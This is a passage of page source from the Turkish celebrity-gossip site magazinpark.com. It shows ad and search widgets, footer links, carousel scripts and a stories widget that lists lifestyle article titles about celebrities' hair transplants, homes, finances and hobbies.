                                <a href="https://magazinpark.com/unlulerin-en-sevdigi-kamp-rotalari-ve-kullandiklari-kamp-ekipmanlari-dogaya-kacis-rehberi/">
                                    <div class="kpImg"><img width="1200" height="675" src="https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Ünlülerin En Sevdiği Kamp Rotaları" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari.jpg 1200w, https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari-1024x576.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari-768x432.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
                                    <div class="kpTitle">Ünlülerin En Sevdiği Kamp Rotaları ve Kullandıkları Kamp Ekipmanları: Doğaya Kaçış Rehberi</div>
                                </a>
                            </li>

                            
                </ul>
            </div>
        </div>
                  



		  
		  
    <div class="widget">
		<div class="rek300">
		<script async src="https://cse.google.com/cse.js?cx=cd9ee31daf192d826"></script>
<div class="gcse-search"></div>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8420624631074930"
     crossorigin="anonymous"></script>
<!-- esnek dik mp -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2461551779"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div>	</div>

		
        </div>
		

      </div>
    </div>



</div>

				

<div class="footer">
    <div class="fSocial">
      <div class="container">
	          <div class="fcTitle"><strong>Bizi Takip Edin</strong></div>
		        <ul>

		  					  
		  
		            <li><a rel="nofollow" target="_BLANK" href="twitter.com/magazinparkcomm" class="tw"><i></i>TWITTER</a></li>
		  
		            <li><a rel="nofollow" target="_BLANK" href="google.com/magazinparkcom" class="gp"><i></i>GOOGLE+</a></li>
		  
		            <li><a rel="nofollow" target="_BLANK" href="" class="yt"><i></i>YOUTUBE</a></li>
		  
		  
		  
		            <li><a rel="nofollow" target="_BLANK" href="" class="ilt"><i></i>İLETİŞİM</a></li>
		  
        </ul>
      </div>
    </div>
    <div class="footerMenu">
      <div class="container">
         <ul><li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1203"><a href="https://magazinpark.com/kurumsal/">Kurumsal</a></li>
<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://magazinpark.com/gizlilik-politikasi/">Gizlilik Politikası</a></li>
<li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://magazinpark.com/telif-hakki/">Telif Hakkı</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://magazinpark.com/iletisim/">İletişim</a></li>
<li id="menu-item-17799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17799"><a target="_blank" rel="nofollow noopener noreferrer" href="https://provega.com.tr">Provega Bilişim</a></li>
<li id="menu-item-17800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17800"><a target="_blank" rel="nofollow noopener noreferrer" href="https://provegacloud.com">Provega Cloud</a></li>
<li id="menu-item-17802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17802"><a target="_blank" rel="nofollow noopener noreferrer" href="https://provega.com.tr/teknopark-proje-hazirlama-ar-ge-basarisina-giden-yol/">Teknopark Proje Hazırlama</a></li>
<li id="menu-item-18035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18035"><a rel="nofollow noopener noreferrer" href="https://provega.com.tr/ar-ge-proje-yonetimi-yenilikci-fikirleri-basariya-donusturmenin-yolu/" rel="nofollow noopener noreferrer">Ar-Ge Proje Yönetimi</a></li>
<li id="menu-item-18036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18036"><a rel="nofollow noopener noreferrer" href="https://provega.com.tr/teknopark-portal-yonetimi-ar-ge-sureclerinde-dijital-donusumun-anahtari/" rel="nofollow noopener noreferrer">Teknopark Portal Yönetimi</a></li>
<li id="menu-item-18037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18037"><a rel="nofollow noopener noreferrer" href="https://provega.com.tr/teknopark-ar-ge-portal/" rel="nofollow noopener noreferrer">Teknopark Ar-Ge Portal</a></li>
<li id="menu-item-18082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18082"><a rel="nofollow noopener noreferrer" href="https://teknoturkiye.com.tr" rel="nofollow noopener noreferrer">Teknopark Türkiye</a></li>
<li id="menu-item-18101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18101"><a rel="nofollow noopener noreferrer" href="https://hotelcarmine.com" rel="nofollow noopener noreferrer">Kırıkkale Otelleri</a></li>
</ul>        <div class="copyright"><h6>Magazinpark.com | 2022. Her hakkımız saklıdır. </h6></div>
      </div>

    </div>
  </div>
</div>

<script src="https://magazinpark.com/wp-content/themes/birportal/js/zuck.min.js" type="text/javascript"></script>
<script src="https://magazinpark.com/wp-content/themes/birportal/js/sweetalert.js"></script>
 <script type="text/javascript">
 $(".slideButtons .prev").click(function(){
	 $(".mega-menu .owl-prev").click();
 });
 $(".slideButtons .next").click(function(){
	 $(".mega-menu .owl-next").click();
 });
 
  $(".appsSLeftButton").click(function(){
	 $(".mega-menu .owl-prev").click();
 });
 $(".appsSRightButton").click(function(){
	 $(".mega-menu .owl-next").click();
 });


 $('.mega-menu .megaMenu .rightPosts .wrapper.styleOne').owlCarousel({
	 nav: false,
	 dots: false,
		 autoplay: false,
		 loop: true,
	 autoplayTimeout:5000,
	 autoplayHoverPause: true,
	 smartSpeed:450,
	 lazyLoad: true,
	 items:5,
	 margin:16

 });
 $('.appsSRightButton').click(function() {
		 $('.mega-menu .megaMenu .rightPosts .wrapper.styleOne').trigger('next.owl.carousel');
 });
 $('.appsSLeftButton').click(function() {
		 $('.mega-menu .megaMenu .rightPosts .wrapper.styleOne').trigger('prev.owl.carousel', [300]);
 });


 $('.mega-menu .megaMenu .rightPosts .wrapper.styleTwo').owlCarousel({
	 nav: false,
	 dots: false,
		 autoplay: true,
		 loop: true,
	 autoplayTimeout:5000,
	 autoplayHoverPause: true,
	 smartSpeed:450,
	 lazyLoad: true,
	 items:3,
	 margin: 19

 });
 $('.slideButtons .next').click(function() {
		 $('.mega-menu .megaMenu .rightPosts .wrapper.styleTwo').trigger('next.owl.carousel');
 });
 $('.slideButtons .prev').click(function() {
		 $('.mega-menu .megaMenu .rightPosts .wrapper.styleTwo').trigger('prev.owl.carousel', [300]);
 });

  var timestamp = function() {
	 var timeIndex = 0;
	 var shifts = [35, 60, 60 * 3, 60 * 60 * 2, 60 * 60 * 25, 60 * 60 * 24 * 4, 60 * 60 * 24 * 10];

	 var now = new Date();
	 var shift = shifts[timeIndex++] || 0;
	 var date = new Date(now - shift * 1000);

	 return date.getTime() / 1000;
 };

 var changeSkin = function(skin) {
	 location.href = location.href.split('#')[0].split('?')[0] + '?skin=' + skin;
 };

 var getCurrentSkin = function() {
	 var header = document.getElementById('bottomBar');
	 var skin = location.href.split('skin=')[1];

	 if (!skin) {
		 skin = 'Snapgram';
	 }

	 if (skin.indexOf('#') !== -1) {
		 skin = skin.split('#')[0];
	 }

	 var skins = {
		 Snapgram: {
			 avatars: true,
			 list: false,
			 autoFullScreen: false,
			 cubeEffect: true,
			 paginationArrows: false
		 },

		 VemDeZAP: {
			 avatars: false,
			 list: true,
			 autoFullScreen: false,
			 cubeEffect: false,
			 paginationArrows: true
		 },

		 FaceSnap: {
			 avatars: true,
			 list: false,
			 autoFullScreen: true,
			 cubeEffect: false,
			 paginationArrows: true
		 },

		 Snapssenger: {
			 avatars: false,
			 list: false,
			 autoFullScreen: false,
			 cubeEffect: false,
			 paginationArrows: false
		 }
	 };

	 var el = document.querySelectorAll('#skin option');
	 var total = el.length;
	 for (var i = 0; i < total; i++) {
		 var what = skin == el[i].value ? true : false;

		 if (what) {
			 el[i].setAttribute('selected', 'selected');

			 header.innerHTML = skin;
			 header.className = skin;
		 } else {
			 el[i].removeAttribute('selected');
		 }
	 }

	 return {
		 name: skin,
		 params: skins[skin]
	 };
 };
 var currentSkin = getCurrentSkin();
 var stories = new Zuck('stories', {
	 backNative: true,
	 previousTap: true,
	 skin: currentSkin['name'],
	 autoFullScreen: currentSkin['params']['autoFullScreen'],
	 avatars: currentSkin['params']['avatars'],
	 paginationArrows: currentSkin['params']['paginationArrows'],
	 list: currentSkin['params']['list'],
	 cubeEffect: currentSkin['params']['cubeEffect'],
	 localStorage: true,
	 stories: [
                 {
             id: '18549',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/tarkan-tevetoglu-kimdir-fotograflar-1-gelgez.jpg",
             name: 'Beyazlarını Kapatan Ünlü Erkekler: Kullandıkları Saç Boyası Markaları ve Renk Kodları',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Beyazlarını Kapatan Ünlü Erkekler: Kullandıkları Saç Boyası Markaları ve Renk Kodları',
                 type: "photo",
                 desc: 'Beyazlarını Kapatan Ünlü Erkekler: Kullandıkları Saç Boyası Markaları ve Renk Kodları',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/tarkan-tevetoglu-kimdir-fotograflar-1-gelgez.jpg",
                 link: "https://magazinpark.com/beyazlarini-kapatan-unlu-erkekler/",
                 linkText: 'Beyazlarını Kapatan Ünlü Erkekler: Kullandıkları Saç Boyası Markaları ve Renk Kodları',
                 time: "1769473500",
                 seen: false
             }]
         },
                {
             id: '18546',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/thumbs_b_c_29ab14c6fcdf4aed6d3589ff6b41ba5e.jpg",
             name: 'Erkek Ünlülerin Cilt Bakım Sırları: Hangi Nemlendirici ve Yaşlanma Karşıtı Kremleri Sürüyorlar?',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Erkek Ünlülerin Cilt Bakım Sırları: Hangi Nemlendirici ve Yaşlanma Karşıtı Kremleri Sürüyorlar?',
                 type: "photo",
                 desc: 'Erkek Ünlülerin Cilt Bakım Sırları: Hangi Nemlendirici ve Yaşlanma Karşıtı Kremleri Sürüyorlar?',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/thumbs_b_c_29ab14c6fcdf4aed6d3589ff6b41ba5e.jpg",
                 link: "https://magazinpark.com/erkek-unlulerin-cilt-bakim-sirlari/",
                 linkText: 'Erkek Ünlülerin Cilt Bakım Sırları: Hangi Nemlendirici ve Yaşlanma Karşıtı Kremleri Sürüyorlar?',
                 time: "1769472300",
                 seen: false
             }]
         },
                {
             id: '18543',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/5e981a1ac03c0e1354ec5767.webp",
             name: 'Sakal Ekimi Yaptıran Türk Ünlüler: Köse Olan İsimlerin İnanılmaz Değişimi',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Sakal Ekimi Yaptıran Türk Ünlüler: Köse Olan İsimlerin İnanılmaz Değişimi',
                 type: "photo",
                 desc: 'Sakal Ekimi Yaptıran Türk Ünlüler: Köse Olan İsimlerin İnanılmaz Değişimi',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/5e981a1ac03c0e1354ec5767.webp",
                 link: "https://magazinpark.com/sakal-ekimi-yaptiran-turk-unluler-kose-olan/",
                 linkText: 'Sakal Ekimi Yaptıran Türk Ünlüler: Köse Olan İsimlerin İnanılmaz Değişimi',
                 time: "1769472060",
                 seen: false
             }]
         },
                {
             id: '18540',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/parmak-izi-sistemleri.webp",
             name: 'Evinin Kapısını Parmak İziyle Açan Ünlüler: Akıllı Kilit Sistemleri (Smart Lock) Modası',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Evinin Kapısını Parmak İziyle Açan Ünlüler: Akıllı Kilit Sistemleri (Smart Lock) Modası',
                 type: "photo",
                 desc: 'Evinin Kapısını Parmak İziyle Açan Ünlüler: Akıllı Kilit Sistemleri (Smart Lock) Modası',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/parmak-izi-sistemleri.webp",
                 link: "https://magazinpark.com/unluler-akilli-kilit-sistemleri/",
                 linkText: 'Evinin Kapısını Parmak İziyle Açan Ünlüler: Akıllı Kilit Sistemleri (Smart Lock) Modası',
                 time: "1769558160",
                 seen: false
             }]
         },
                {
             id: '18537',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/villa_kamera_alarm_sistemleri-1024x585-1.webp",
             name: 'Hırsızlara Karşı Korunan Ünlü Evleri: Kullandıkları Akıllı Güvenlik Sistemleri ve Fiyatları',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Hırsızlara Karşı Korunan Ünlü Evleri: Kullandıkları Akıllı Güvenlik Sistemleri ve Fiyatları',
                 type: "photo",
                 desc: 'Hırsızlara Karşı Korunan Ünlü Evleri: Kullandıkları Akıllı Güvenlik Sistemleri ve Fiyatları',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/villa_kamera_alarm_sistemleri-1024x585-1.webp",
                 link: "https://magazinpark.com/hirsizlara-karsi-korunan-unlu-evleri-guvenlik/",
                 linkText: 'Hırsızlara Karşı Korunan Ünlü Evleri: Kullandıkları Akıllı Güvenlik Sistemleri ve Fiyatları',
                 time: "1769557920",
                 seen: false
             }]
         },
                {
             id: '18532',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/63833ac94e3fe012accda1c7.webp",
             name: 'Ünlülerin Saç Ekim Merkezleri: Hangi Ünlü Nerede Ektirdi ve 2025 Greft Fiyatları',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Ünlülerin Saç Ekim Merkezleri: Hangi Ünlü Nerede Ektirdi ve 2025 Greft Fiyatları',
                 type: "photo",
                 desc: 'Ünlülerin Saç Ekim Merkezleri: Hangi Ünlü Nerede Ektirdi ve 2025 Greft Fiyatları',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/63833ac94e3fe012accda1c7.webp",
                 link: "https://magazinpark.com/unlulerin-sac-ekim-merkezleri/",
                 linkText: 'Ünlülerin Saç Ekim Merkezleri: Hangi Ünlü Nerede Ektirdi ve 2025 Greft Fiyatları',
                 time: "1769556600",
                 seen: false
             }]
         },
                {
             id: '18526',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/68b8079ecf5f777f6e85330a.webp",
             name: 'Bodrum mu Çeşme mi? Ünlülerin Yazlık Tercihine Göre Fiyat Karşılaştırması (2025 Emlak Raporu)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Bodrum mu Çeşme mi? Ünlülerin Yazlık Tercihine Göre Fiyat Karşılaştırması (2025 Emlak Raporu)',
                 type: "photo",
                 desc: 'Bodrum mu Çeşme mi? Ünlülerin Yazlık Tercihine Göre Fiyat Karşılaştırması (2025 Emlak Raporu)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/68b8079ecf5f777f6e85330a.webp",
                 link: "https://magazinpark.com/unlulerin-yazlik-tercihine-gore-fiyat/",
                 linkText: 'Bodrum mu Çeşme mi? Ünlülerin Yazlık Tercihine Göre Fiyat Karşılaştırması (2025 Emlak Raporu)',
                 time: "1769556300",
                 seen: false
             }]
         },
                {
             id: '18518',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/20221010091005-mavi-tik-nasil-alinir-.jpg",
             name: 'Mavi Tik Nasıl Alınır (Onaylı Hesap)? Ünlülerin Sosyal Medya Danışmanları Ne Yapıyor?',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Mavi Tik Nasıl Alınır (Onaylı Hesap)? Ünlülerin Sosyal Medya Danışmanları Ne Yapıyor?',
                 type: "photo",
                 desc: 'Mavi Tik Nasıl Alınır (Onaylı Hesap)? Ünlülerin Sosyal Medya Danışmanları Ne Yapıyor?',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/20221010091005-mavi-tik-nasil-alinir-.jpg",
                 link: "https://magazinpark.com/mavi-tik-nasil-alinir-onayli-hesap/",
                 linkText: 'Mavi Tik Nasıl Alınır (Onaylı Hesap)? Ünlülerin Sosyal Medya Danışmanları Ne Yapıyor?',
                 time: "1769555400",
                 seen: false
             }]
         },
                {
             id: '18505',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari.jpg",
             name: 'Ünlülerin En Sevdiği Kamp Rotaları ve Kullandıkları Kamp Ekipmanları: Doğaya Kaçış Rehberi',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Ünlülerin En Sevdiği Kamp Rotaları ve Kullandıkları Kamp Ekipmanları: Doğaya Kaçış Rehberi',
                 type: "photo",
                 desc: 'Ünlülerin En Sevdiği Kamp Rotaları ve Kullandıkları Kamp Ekipmanları: Doğaya Kaçış Rehberi',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari.jpg",
                 link: "https://magazinpark.com/unlulerin-en-sevdigi-kamp-rotalari-ve-kullandiklari-kamp-ekipmanlari-dogaya-kacis-rehberi/",
                 linkText: 'Ünlülerin En Sevdiği Kamp Rotaları ve Kullandıkları Kamp Ekipmanları: Doğaya Kaçış Rehberi',
                 time: "1769534820",
                 seen: false
             }]
         },
                {
             id: '18502',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler.jpg",
             name: 'Karavan Hayatı Yaşayan Ünlüler: Kadir Doğulu ve Diğerlerinin Karavan Modelleri ve Fiyatları',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Karavan Hayatı Yaşayan Ünlüler: Kadir Doğulu ve Diğerlerinin Karavan Modelleri ve Fiyatları',
                 type: "photo",
                 desc: 'Karavan Hayatı Yaşayan Ünlüler: Kadir Doğulu ve Diğerlerinin Karavan Modelleri ve Fiyatları',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler.jpg",
                 link: "https://magazinpark.com/karavan-hayati-yasayan-unluler/",
                 linkText: 'Karavan Hayatı Yaşayan Ünlüler: Kadir Doğulu ve Diğerlerinin Karavan Modelleri ve Fiyatları',
                 time: "1769534580",
                 seen: false
             }]
         },
                {
             id: '18499',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/Organik-Tarim-Yapan-Unluler.jpg",
             name: 'Organik Tarım Yapan Ünlüler: Şehri Terk Edip Çiftlik Kuranların Yeni Hayatı',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Organik Tarım Yapan Ünlüler: Şehri Terk Edip Çiftlik Kuranların Yeni Hayatı',
                 type: "photo",
                 desc: 'Organik Tarım Yapan Ünlüler: Şehri Terk Edip Çiftlik Kuranların Yeni Hayatı',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/Organik-Tarim-Yapan-Unluler.jpg",
                 link: "https://magazinpark.com/organik-tarim-yapan-unluler/",
                 linkText: 'Organik Tarım Yapan Ünlüler: Şehri Terk Edip Çiftlik Kuranların Yeni Hayatı',
                 time: "1769534280",
                 seen: false
             }]
         },
                {
             id: '18482',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/75e53986-8665-462a-9979-96bb6e7877dd.webp",
             name: 'Çocuğunu Yurt Dışında Okutan Ünlüler: Amerika ve İngiltere\'deki Yıllık Okul Masrafları (2025-2026)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Çocuğunu Yurt Dışında Okutan Ünlüler: Amerika ve İngiltere\'deki Yıllık Okul Masrafları (2025-2026)',
                 type: "photo",
                 desc: 'Çocuğunu Yurt Dışında Okutan Ünlüler: Amerika ve İngiltere\'deki Yıllık Okul Masrafları (2025-2026)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/75e53986-8665-462a-9979-96bb6e7877dd.webp",
                 link: "https://magazinpark.com/cocugunu-yurt-disinda-okutan-unluler/",
                 linkText: 'Çocuğunu Yurt Dışında Okutan Ünlüler: Amerika ve İngiltere\'deki Yıllık Okul Masrafları (2025-2026)',
                 time: "1769532660",
                 seen: false
             }]
         },
                {
             id: '18427',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/Ingilizcesi-Ana-Dili-Gibi-Olan-Turk-Oyuncular-Hangi-Dil-Okullarina-Gittiler.jpg",
             name: 'İngilizcesi Ana Dili Gibi Olan Türk Oyuncular: Hangi Dil Okullarına Gittiler?',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'İngilizcesi Ana Dili Gibi Olan Türk Oyuncular: Hangi Dil Okullarına Gittiler?',
                 type: "photo",
                 desc: 'İngilizcesi Ana Dili Gibi Olan Türk Oyuncular: Hangi Dil Okullarına Gittiler?',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/Ingilizcesi-Ana-Dili-Gibi-Olan-Turk-Oyuncular-Hangi-Dil-Okullarina-Gittiler.jpg",
                 link: "https://magazinpark.com/ingilizcesi-ana-dili-gibi-olan-turk-oyuncular/",
                 linkText: 'İngilizcesi Ana Dili Gibi Olan Türk Oyuncular: Hangi Dil Okullarına Gittiler?',
                 time: "1769508300",
                 seen: false
             }]
         },
                {
             id: '18396',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/2f065db0-1a7b-11ee-9bf9-55fd7af38e9d.jpg.webp",
             name: 'Twitch ve Kick Yayıncılarının Aylık Kazançları: En Çok Bağış Alan 10 Türk Yayıncı (2025 Güncel)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Twitch ve Kick Yayıncılarının Aylık Kazançları: En Çok Bağış Alan 10 Türk Yayıncı (2025 Güncel)',
                 type: "photo",
                 desc: 'Twitch ve Kick Yayıncılarının Aylık Kazançları: En Çok Bağış Alan 10 Türk Yayıncı (2025 Güncel)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/2f065db0-1a7b-11ee-9bf9-55fd7af38e9d.jpg.webp",
                 link: "https://magazinpark.com/twitch-ve-kick-yayincilarinin-aylik-kazanclari/",
                 linkText: 'Twitch ve Kick Yayıncılarının Aylık Kazançları: En Çok Bağış Alan 10 Türk Yayıncı (2025 Güncel)',
                 time: "1769505480",
                 seen: false
             }]
         },
                {
             id: '18397',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/new_era-mw2.jpg",
             name: 'Oyun Tutkunu Ünlüler: Evlerindeki Oyun Odaları ve Bilgisayar Sistemleri (2025)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Oyun Tutkunu Ünlüler: Evlerindeki Oyun Odaları ve Bilgisayar Sistemleri (2025)',
                 type: "photo",
                 desc: 'Oyun Tutkunu Ünlüler: Evlerindeki Oyun Odaları ve Bilgisayar Sistemleri (2025)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/new_era-mw2.jpg",
                 link: "https://magazinpark.com/oyun-tutkunu-unluler/",
                 linkText: 'Oyun Tutkunu Ünlüler: Evlerindeki Oyun Odaları ve Bilgisayar Sistemleri (2025)',
                 time: "1769504880",
                 seen: false
             }]
         },
                {
             id: '18393',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/maxresdefault.jpg",
             name: 'Ticarete Atılan Ünlüler: Oyunculuğu Bırakıp Patron Olan İsimlerin Şirket Ciroları (2025 Raporu)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Ticarete Atılan Ünlüler: Oyunculuğu Bırakıp Patron Olan İsimlerin Şirket Ciroları (2025 Raporu)',
                 type: "photo",
                 desc: 'Ticarete Atılan Ünlüler: Oyunculuğu Bırakıp Patron Olan İsimlerin Şirket Ciroları (2025 Raporu)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/maxresdefault.jpg",
                 link: "https://magazinpark.com/ticarete-atilan-unluler-patron-olan-isimler/",
                 linkText: 'Ticarete Atılan Ünlüler: Oyunculuğu Bırakıp Patron Olan İsimlerin Şirket Ciroları (2025 Raporu)',
                 time: "1769553720",
                 seen: false
             }]
         },
                {
             id: '18389',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/American-Express-Centurion-Card-Value.jpg",
             name: 'Milyonerlerin Cüzdanı: Ünlülerin Kullandığı Black Card (Prestijli Kredi Kartları) ve Avantajları',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Milyonerlerin Cüzdanı: Ünlülerin Kullandığı Black Card (Prestijli Kredi Kartları) ve Avantajları',
                 type: "photo",
                 desc: 'Milyonerlerin Cüzdanı: Ünlülerin Kullandığı Black Card (Prestijli Kredi Kartları) ve Avantajları',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/American-Express-Centurion-Card-Value.jpg",
                 link: "https://magazinpark.com/unlulerin-kullandigi-black-card/",
                 linkText: 'Milyonerlerin Cüzdanı: Ünlülerin Kullandığı Black Card (Prestijli Kredi Kartları) ve Avantajları',
                 time: "1769553600",
                 seen: false
             }]
         },
                {
             id: '18386',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/Necati-Sasmaz_99765_1a710.jpg",
             name: 'Gayrimenkul Zengini Sanatçılar: Kazançlarını Toprağa mı Dövize mi Yatırıyorlar? (2025 Analizi)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Gayrimenkul Zengini Sanatçılar: Kazançlarını Toprağa mı Dövize mi Yatırıyorlar? (2025 Analizi)',
                 type: "photo",
                 desc: 'Gayrimenkul Zengini Sanatçılar: Kazançlarını Toprağa mı Dövize mi Yatırıyorlar? (2025 Analizi)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/Necati-Sasmaz_99765_1a710.jpg",
                 link: "https://magazinpark.com/gayrimenkul-zengini-sanatcilar/",
                 linkText: 'Gayrimenkul Zengini Sanatçılar: Kazançlarını Toprağa mı Dövize mi Yatırıyorlar? (2025 Analizi)',
                 time: "1769553420",
                 seen: false
             }]
         },
                {
             id: '18382',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/Crypto-Tokens-and-Crypto-Coins-What-Drives-Performance.webp",
             name: 'Kripto Para Yatırımı Yapan Türk Ünlüler: Hangi Coin Sepetlerine Sahipler? (2025 Cüzdan Analizi)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Kripto Para Yatırımı Yapan Türk Ünlüler: Hangi Coin Sepetlerine Sahipler? (2025 Cüzdan Analizi)',
                 type: "photo",
                 desc: 'Kripto Para Yatırımı Yapan Türk Ünlüler: Hangi Coin Sepetlerine Sahipler? (2025 Cüzdan Analizi)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/Crypto-Tokens-and-Crypto-Coins-What-Drives-Performance.webp",
                 link: "https://magazinpark.com/kripto-para-yatirimi-yapan-turk-unluler/",
                 linkText: 'Kripto Para Yatırımı Yapan Türk Ünlüler: Hangi Coin Sepetlerine Sahipler? (2025 Cüzdan Analizi)',
                 time: "1769553240",
                 seen: false
             }]
         },
                {
             id: '18378',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/kazi-kazan-konser-bileti-830x620-1.jpg",
             name: 'Konser Bileti Nasıl Ucuza Bulunur? Müzik Festivalleri İçin Erken Rezervasyon Tüyoları (2025-2026 Rehberi)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Konser Bileti Nasıl Ucuza Bulunur? Müzik Festivalleri İçin Erken Rezervasyon Tüyoları (2025-2026 Rehberi)',
                 type: "photo",
                 desc: 'Konser Bileti Nasıl Ucuza Bulunur? Müzik Festivalleri İçin Erken Rezervasyon Tüyoları (2025-2026 Rehberi)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/kazi-kazan-konser-bileti-830x620-1.jpg",
                 link: "https://magazinpark.com/konser-bileti-nasil-ucuza-bulunur-muzik-festivalleri-icin-erken-rezervasyon-tuyolari-2025-2026-rehberi/",
                 linkText: 'Konser Bileti Nasıl Ucuza Bulunur? Müzik Festivalleri İçin Erken Rezervasyon Tüyoları (2025-2026 Rehberi)',
                 time: "1769552880",
                 seen: false
             }]
         },
       

     ]
 });
	 
	 
$(window).scroll(function() {
   if($(window).scrollTop() + $(window).height() > $(document).height() - 275) {
       $(".fixedMenu").hide();
   } else {
	   $(".fixedMenu").show();
   }
});
$(".mobilShadow").click(function () {

            $(".toggle-menu").click();

	});

	$(".mobilSearch").click(function () {
            $(".mArama").fadeToggle();
	});

	$(".mobile-menu div > ul > li").click(function () {
		$(this).children(".sub-menu").first().slideToggle();
	});

$(document).ready(function(){

	//hizliMenu
	$(".hizliMenu ul li").hover(function(){
		$(this).addClass("hizliMenuActive");
		$(this).find("ul").show().addClass("animated bounceIn");
	}, function(){
		$(this).removeClass("hizliMenuActive");
		$(this).find("ul").hide();
	});

	$(".hizliMenu > ul > li > ul.emojiler_acilir li").hover(function(){
		$(this).addClass("emoji_active");
		$(this).find("span").show();
	}, function(){
		$(this).removeClass("emoji_active");
		$(this).find("ul").hide();
	});

});
</script>


	
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"Organization",
	"url":"https://magazinpark.com/",
	"logo":{
		"@type":"ImageObject",
		"url":"",
		"contentUrl": "https://magazinpark.com/wp-content/uploads/2022/03/mp2.png",
		"width":136,
		"height":39},
		"sameAs":[
		"",
